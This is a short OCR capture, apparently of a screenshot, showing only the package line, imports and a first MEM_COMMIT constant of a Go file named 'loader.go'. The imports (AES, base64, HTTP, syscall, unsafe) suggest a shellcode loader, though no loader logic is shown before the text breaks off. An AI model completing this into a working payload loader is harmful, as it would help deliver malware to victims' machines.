
loader.go
package
 main

import
 (

"crypto/aes"
"crypto/cipher"
"encoding/base64"
"fmt"
"io/ioutil"
"net/http"
"os"
"strings"
"syscall"
"unsafe"
)

const
 (

	MEM_COMMIT             = 
0x1000